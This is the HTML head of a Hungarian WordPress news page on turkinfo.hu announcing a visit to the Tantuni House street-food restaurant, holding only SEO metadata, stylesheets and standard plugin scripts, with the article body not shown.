

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/a-street-food-anatoliabol-ami-siman-veri-a-giroszt-a-tantuni-house-ban-jartunk/aktualis/elet-stilus/
body_size: 60079
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>A street food Anatóliából, ami simán veri a gíroszt – A Tantuni House-ban jártunk | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/a-street-food-anatoliabol-ami-siman-veri-a-giroszt-a-tantuni-house-ban-jartunk/aktualis/elet-stilus/" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="pekodeb" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="2 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/a-street-food-anatoliabol-ami-siman-veri-a-giroszt-a-tantuni-house-ban-jartunk/aktualis/elet-stilus/","url":"https://turkinfo.hu/a-street-food-anatoliabol-ami-siman-veri-a-giroszt-a-tantuni-house-ban-jartunk/aktualis/elet-stilus/","name":"A street food Anatóliából, ami simán veri a gíroszt – A Tantuni House-ban jártunk | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/a-street-food-anatoliabol-ami-siman-veri-a-giroszt-a-tantuni-house-ban-jartunk/aktualis/elet-stilus/#primaryimage"},"image":{"@id":"https://turkinfo.hu/a-street-food-anatoliabol-ami-siman-veri-a-giroszt-a-tantuni-house-ban-jartunk/aktualis/elet-stilus/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2024/02/tantuni.jpg","datePublished":"2024-02-01T09:42:14+00:00","dateModified":"2024-02-01T09:42:17+00:00","author":{"@id":"https://turkinfo.hu/magyar/#/schema/person/81ca70868fa2a6c3ebf7407b156d6edb"},"breadcrumb":{"@id":"https://turkinfo.hu/a-street-food-anatoliabol-ami-siman-veri-a-giroszt-a-tantuni-house-ban-jartunk/aktualis/elet-stilus/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/a-street-food-anatoliabol-ami-siman-veri-a-giroszt-a-tantuni-house-ban-jartunk/aktualis/elet-stilus/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/a-street-food-anatoliabol-ami-siman-veri-a-giroszt-a-tantuni-house-ban-jartunk/aktualis/elet-stilus/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2024/02/tantuni.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2024/02/tantuni.jpg","width":300,"height":375,"caption":"Kép: Tantuni House Facebook oldala"},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/a-street-food-anatoliabol-ami-siman-veri-a-giroszt-a-tantuni-house-ban-jartunk/aktualis/elet-stilus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Aktuális","item":"https://turkinfo.hu/category/aktualis/"},{"@type":"ListItem","position":3,"name":"Élet/stílus","item":"https://turkinfo.hu/category/aktualis/elet-stilus/"},{"@type":"ListItem","position":4,"name":"A street food Anatóliából, ami simán veri a gíroszt – A Tantuni House-ban jártunk"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Person","@id":"https://turkinfo.hu/magyar/#/schema/person/81ca70868fa2a6c3ebf7407b156d6edb","name":"pekodeb","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/magyar/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","caption":"pekodeb"},"url":"https://turkinfo.hu/language/hu/author/kozmap/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"aefb3f1c7b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/93986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=93986' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fa-street-food-anatoliabol-ami-siman-veri-a-giroszt-a-tantuni-house-ban-jartunk%2Faktualis%2Felet-stilus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fa-street-food-anatoliabol-ami-siman-veri-a-giroszt-a-tantuni-house-ban-jartunk%2Faktualis%2Felet-stilus%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=B0786E676D3306B18472F803415F08D2');
</script>    <script>
